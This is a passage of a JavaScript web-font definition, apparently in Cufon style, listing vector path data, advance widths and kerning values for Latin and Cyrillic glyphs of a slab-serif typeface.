3r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219},{"d":"263,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-118,0r0,-32r31,0r0,-193r-31,0r0,55r-41,0r0,-88r159,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm214,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":272},{"d":"85,-134r-49,0r0,-47r49,0r0,47xm85,0r-17,48r-33,0r20,-48r-19,0r0,-48r49,0r0,48","w":119},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186,"k":{"\u00fd":-6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00e7":-6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219},{"d":"210,-112r-75,0r0,75r-33,0r0,-75r-75,0r0,-33r75,0r0,-75r33,0r0,75r75,0r0,33","w":237},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213},{"d":"271,2r-65,0v-8,0,-21,0,-38,1v-17,1,-30,1,-36,1v-10,0,-19,0,-27,-2v-8,-2,-15,-5,-22,-8v-7,-3,-14,-8,-22,-14v-8,-6,-14,-11,-18,-16v-10,-13,-17,-27,-21,-42v-4,-15,-6,-31,-6,-49v0,-20,2,-37,7,-53v5,-16,12,-31,24,-45v10,-12,23,-22,39,-28v16,-6,32,-9,49,-9v9,0,18,1,25,2v7,1,15,2,23,5v13,5,23,12,32,19v9,7,17,17,23,29v12,23,18,48,18,74v0,22,-3,42,-10,60v-9,21,-22,35,-39,45v12,-1,11,-2,23,-3r23,-1r18,0r0,34xm204,-125v0,-14,-1,-28,-3,-40v-2,-12,-5,-23,-11,-32v-6,-11,-14,-19,-22,-25v-8,-6,-19,-8,-31,-8v-12,0,-23,3,-33,10v-10,7,-18,15,-23,26v-5,11,-8,21,-10,32v-2,11,-3,22,-3,35v0,27,4,49,13,66v12,22,30,33,55,33v23,0,41,-11,53,-33v10,-18,15,-39,15,-64","w":286},{"d":"298,0r-289,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,31","w":306},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"146,-272r-52,52r-29,0r32,-52r49,0xm175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r166,0r0,71","w":186,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e4":6,"\u00e0":13,"\u00be":6,"\u00ba":6,"\u00a2":6,"\u0161":6}},{"d":"218,40r-37,0r0,-40r-172,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,71"},{"d":"251,55r-42,0r0,-55r-161,0r0,55r-42,0r0,-87r24,0v9,-5,16,-16,21,-32v5,-16,7,-37,7,-62r0,-99r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,87xm172,-32r0,-193r-73,0r0,108v0,18,0,34,-3,48v-3,14,-7,27,-13,37r89,0","w":259,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"214,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-6,5,-14,8,-24,10v-6,1,-15,1,-27,1r-100,0r-1,-31r26,0r0,-130r-19,0r0,40r-36,0r0,-71r134,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm166,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,8,-2,11,-5v6,-5,9,-12,9,-20","w":219},{"d":"298,0r-289,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,31","w":306},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20"},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"218,0r-96,0r0,-31r23,0r0,-130r-63,0r0,130r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r209,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":186},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43"},{"d":"176,-94v0,30,-8,54,-22,71v-16,18,-38,27,-68,27v-24,0,-43,-5,-57,-16v-16,-12,-23,-30,-23,-52r41,0v1,10,4,19,10,26v6,7,14,11,24,11v14,0,25,-6,33,-17v7,-10,11,-23,11,-38r-59,0r0,-30r58,0v-2,-15,-5,-28,-11,-36v-7,-11,-18,-16,-31,-16v-10,0,-18,4,-24,10v-6,6,-8,14,-10,24r-40,0r0,-62r37,0r0,23v5,-11,12,-18,20,-22v8,-4,18,-5,31,-5v25,0,45,11,60,33v13,19,20,42,20,69","w":186},{"d":"350,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-119,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r231,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm301,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,9,-9,11,-15v2,-6,3,-11,3,-18","w":366},{"d":"363,0r-103,0r0,-32r25,0r-77,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-102r-77,102r26,0r0,32r-104,0r0,-32r20,0r84,-107r-79,-86r-19,0r0,-33r99,0r0,33r-24,0r74,86r0,-86r-29,0r0,-33r108,0r0,33r-29,0r0,86r74,-86r-24,0r0,-33r99,0r0,33r-19,0r-78,86r83,107r20,0r0,32","w":366,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":6,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":6,"\u040b":6,"\u0402":6}},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"243,-126v0,24,-3,46,-11,65v-6,16,-15,28,-25,37v-10,9,-22,16,-36,21v-14,5,-30,7,-48,7v-30,0,-56,-7,-75,-21v-22,-16,-32,-40,-32,-69r50,0v0,17,5,32,16,42v11,10,25,15,42,15v19,0,35,-8,47,-23v12,-15,19,-35,19,-62r-103,0r0,-33r102,0v0,-21,-4,-39,-14,-54v-12,-18,-29,-28,-51,-28v-19,0,-33,5,-44,16v-10,10,-16,23,-18,40r-43,0r0,-85r40,0r0,24v7,-10,18,-17,32,-22v11,-4,21,-6,32,-6v41,0,71,12,92,38v19,24,28,56,28,98","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"265,0r-95,0r0,-31r24,0r0,-118r-45,149r-34,0r-43,-148r0,117r22,0r0,31r-85,0r0,-31r24,0r0,-130r-24,0r0,-31r92,0r34,126r35,-126r95,0r0,31r-26,0r0,130r26,0r0,31","w":272},{"d":"142,-194r-44,6r31,35r-29,23r-20,-43r-20,43r-30,-23r33,-35r-44,-6r11,-39r39,23r-6,-48r35,0r-7,49r40,-22","w":159},{"d":"298,40r-37,0r0,-40r-252,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,71","w":306},{"d":"314,-98v0,16,-1,28,-3,38v-2,10,-7,21,-14,33v-6,10,-13,18,-24,23v-11,5,-22,8,-34,8v-11,0,-20,-3,-29,-8v-9,-5,-16,-13,-23,-25r0,57r26,0r0,30r-100,0r0,-30r26,0r0,-57v-7,12,-14,21,-22,26v-8,5,-18,7,-29,7v-12,0,-23,-3,-34,-8v-11,-5,-18,-13,-24,-23v-7,-12,-12,-23,-14,-33v-2,-10,-4,-23,-4,-38v0,-13,1,-25,4,-36v3,-11,6,-19,10,-25v9,-13,18,-23,27,-29v9,-6,22,-8,36,-8v11,0,20,3,29,8v9,5,15,14,21,25r0,-75r-25,0r0,-31r73,0r0,106v6,-11,13,-20,22,-25v9,-5,18,-8,29,-8v14,0,25,3,35,9v10,6,20,15,28,28v4,6,6,14,9,25v3,11,4,23,4,36xm265,-93v0,-25,-5,-44,-12,-56v-6,-11,-15,-16,-27,-16v-7,0,-12,3,-18,7v-6,4,-10,9,-13,16v-4,7,-6,15,-8,23v-2,8,-3,16,-3,24v0,17,3,32,9,44v7,16,18,23,32,23v14,0,25,-7,32,-22v5,-12,8,-26,8,-43xm142,-95v0,-8,0,-16,-2,-24v-2,-8,-5,-15,-8,-22v-3,-7,-7,-13,-13,-17v-6,-4,-12,-7,-19,-7v-14,0,-26,9,-32,26v-5,12,-6,28,-6,46v0,17,2,31,7,43v7,15,18,22,32,22v14,0,25,-7,32,-23v6,-12,9,-27,9,-44","w":326},{"d":"219,0r-70,0r0,-31v-7,12,-17,21,-27,27v-10,6,-21,8,-33,8v-16,0,-29,-3,-40,-10v-10,-6,-18,-14,-24,-25v-4,-7,-8,-15,-10,-24v-3,-12,-4,-27,-4,-45v0,-27,6,-49,18,-66v14,-20,34,-30,60,-30v12,0,24,2,33,7v9,5,17,11,24,21r0,-63r-25,0r0,-31r73,0r0,231r25,0r0,31xm147,-98v0,-10,-1,-18,-2,-25v-1,-7,-3,-14,-7,-20v-4,-6,-9,-11,-15,-15v-6,-4,-12,-6,-19,-6v-16,0,-28,8,-35,24v-5,12,-7,27,-7,45v0,18,2,33,7,44v7,16,18,23,34,23v16,0,29,-8,36,-24v5,-12,8,-27,8,-46"},{"d":"319,0r-88,0r0,-29r21,0r-40,-58r-25,21r0,37r20,0r0,29r-89,0r0,-29r21,0r0,-37r-26,-21r-39,58r21,0r0,29r-89,0r0,-31r20,0r56,-87r-50,-43r-22,0r0,-31r88,0r0,30r-22,0r63,56r0,-56r-21,0r0,-30r89,0r0,30r-20,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":325},{"d":"98,-112v0,28,-4,55,-13,82v-7,22,-19,48,-36,78r-3,5r-36,0v14,-24,25,-50,33,-79v8,-29,12,-57,12,-85v0,-27,-4,-54,-12,-82v-8,-28,-19,-53,-33,-76r36,0v16,26,28,51,37,75v10,29,15,56,15,82","w":119},{"d":"170,0r-154,0r0,-37r101,-126r-62,0r0,31r-36,0r0,-60r151,0r0,36r-102,127r66,0r0,-35r36,0r0,64","w":186},{"d":"211,0r-99,0r0,-31r26,0r0,-50v-9,4,-16,7,-22,8v-9,2,-19,4,-29,4v-17,0,-31,-5,-41,-13v-10,-8,-15,-19,-15,-33r0,-46r-23,0r0,-31r94,0r0,31r-24,0r0,40v0,6,3,12,8,15v5,3,11,4,19,4v6,0,12,0,18,-2v3,-1,8,-4,15,-7r0,-50r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31","w":219},{"d":"314,-98v0,16,-1,28,-3,38v-2,10,-7,21,-14,33v-6,10,-13,18,-24,23v-11,5,-22,8,-34,8v-11,0,-20,-3,-29,-8v-9,-5,-16,-13,-23,-25r0,57r26,0r0,30r-100,0r0,-30r26,0r0,-57v-7,12,-14,21,-22,26v-8,5,-18,7,-29,7v-12,0,-23,-3,-34,-8v-11,-5,-18,-13,-24,-23v-7,-12,-12,-23,-14,-33v-2,-10,-4,-23,-4,-38v0,-13,1,-25,4,-36v3,-11,6,-19,10,-25v9,-13,18,-23,27,-29v9,-6,22,-8,36,-8v11,0,20,3,29,8v9,5,15,14,21,25r0,-75r-25,0r0,-31r73,0r0,106v6,-11,13,-20,22,-25v9,-5,18,-8,29,-8v14,0,25,3,35,9v10,6,20,15,28,28v4,6,6,14,9,25v3,11,4,23,4,36xm265,-93v0,-25,-5,-44,-12,-56v-6,-11,-15,-16,-27,-16v-7,0,-12,3,-18,7v-6,4,-10,9,-13,16v-4,7,-6,15,-8,23v-2,8,-3,16,-3,24v0,17,3,32,9,44v7,16,18,23,32,23v14,0,25,-7,32,-22v5,-12,8,-26,8,-43xm142,-95v0,-8,0,-16,-2,-24v-2,-8,-5,-15,-8,-22v-3,-7,-7,-13,-13,-17v-6,-4,-12,-7,-19,-7v-14,0,-26,9,-32,26v-5,12,-6,28,-6,46v0,17,2,31,7,43v7,15,18,22,32,22v14,0,25,-7,32,-23v6,-12,9,-27,9,-44","w":326,"k":{"\u00ff":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"363,0r-103,0r0,-32r25,0r-77,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-102r-77,102r26,0r0,32r-104,0r0,-32r20,0r84,-107r-79,-86r-19,0r0,-33r99,0r0,33r-24,0r74,86r0,-86r-29,0r0,-33r108,0r0,33r-29,0r0,86r74,-86r-24,0r0,-33r99,0r0,33r-19,0r-78,86r83,107r20,0r0,32","w":366},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240,"k":{"\u00ff":27,"\u00fe":27,"\u00fd":27,"\u00fc":27,"\u00fb":27,"\u00fa":33,"\u00f9":27,"\u00f8":27,"\u00f7":33,"\u00f6":27,"\u00f5":33,"\u00f4":27,"\u00f3":33,"\u00f2":33,"\u00f1":33,"\u00f0":27,"\u00ef":27,"\u00ee":33,"\u00ed":27,"\u00ec":27,"\u00eb":33,"\u00ea":27,"\u00e9":27,"\u00e8":27,"\u00e7":27,"\u00e6":33,"\u00e5":33,"\u00e4":33,"\u00e3":27,"\u00e2":27,"\u00e1":27,"\u00e0":27,"\u00df":6,"\u00dd":6,"\u00d5":6,"\u00d4":20,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":27,"\u00be":33,"\u00bd":6,"\u00ba":33,"\u00b8":27,"\u00b4":27,"\u00aa":6,"\u00a3":6,"\u00a2":33,"\u00a1":6,"\u045c":27,"\u0153":27,"\u0161":33,"\u0160":6,"\u0192":27,";":40,":":40,".":40,"-":13,",":40}},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"204,40r-36,0r0,-40r-126,0r0,40r-36,0r0,-71r25,0v6,-5,10,-12,13,-22v3,-10,5,-24,5,-40r0,-68r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,71xm131,-31r0,-130r-44,0r0,75v0,11,-1,21,-3,30v-2,9,-5,18,-9,25r56,0","w":213},{"d":"218,0r-96,0r0,-31r23,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"224,-63r-33,0r-73,-160r-72,160r-32,0r89,-195r31,0","w":237},{"d":"178,-338r-52,51r-29,0r32,-51r49,0xm243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00c7":6,"\u00c6":13,"\u00c0":13,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":13,"\u040b":6,"\u0402":6}},{"d":"222,-75v0,15,-3,29,-9,40v-6,11,-14,20,-26,26v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r205,0r0,83r-39,0r0,-50r-87,0r0,77r43,0v15,0,28,0,37,2v9,2,18,6,27,12v9,6,15,14,20,24v5,10,8,22,8,35xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213},{"d":"218,40r-37,0r0,-40r-172,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,71","k":{"\u00e4":-6}},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"220,0r-95,0r0,-31r23,0r0,-86v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,67r24,0r0,31r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r72,0r0,95v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,103r24,0r0,31"},{"d":"161,-53v0,18,-7,32,-21,42v-14,10,-31,15,-54,15v-25,0,-44,-5,-58,-16v-15,-12,-22,-29,-22,-52r41,0v0,11,3,20,9,27v6,7,14,10,25,10v21,0,32,-10,32,-29v0,-9,-2,-16,-8,-20v-6,-4,-14,-7,-24,-7r-15,0r0,-30r13,0v10,0,18,-2,23,-6v5,-4,7,-11,7,-20v0,-17,-9,-25,-27,-25v-19,0,-30,11,-34,34r-40,0r0,-62r37,0r0,18v6,-9,13,-14,21,-17v8,-3,18,-5,30,-5v19,0,34,5,45,14v11,9,16,22,16,39v0,25,-13,40,-39,44v13,2,23,6,31,15v8,9,12,19,12,31","w":173,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":20,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"262,-225r-19,0r-82,225r-55,0r-81,-225r-19,0r0,-33r104,0r0,33r-33,0r58,172r60,-172r-32,0r0,-33r99,0r0,33","w":266,"k":{"y":24,"u":24,"r":24,"o":31,"i":13,"e":27,"a":31,"A":38,";":33,":":33,".":46,"-":33,",":46}},{"d":"208,0r-199,0r0,-32r30,0r0,-193r-30,0r0,-33r118,0r0,33r-39,0r0,193r77,0r0,-59r43,0r0,91","w":219,"k":{"\u00d5":46,"y":20,"Y":40,"W":40,"V":40,"T":33}},{"d":"308,-132v0,12,-2,24,-6,34v-4,10,-10,19,-18,27v-8,8,-18,13,-30,16v-9,2,-19,2,-33,2r-36,0r0,21r34,0r0,32r-117,0r0,-32r33,0r0,-21r-36,0v-18,0,-31,-1,-40,-4v-9,-3,-17,-7,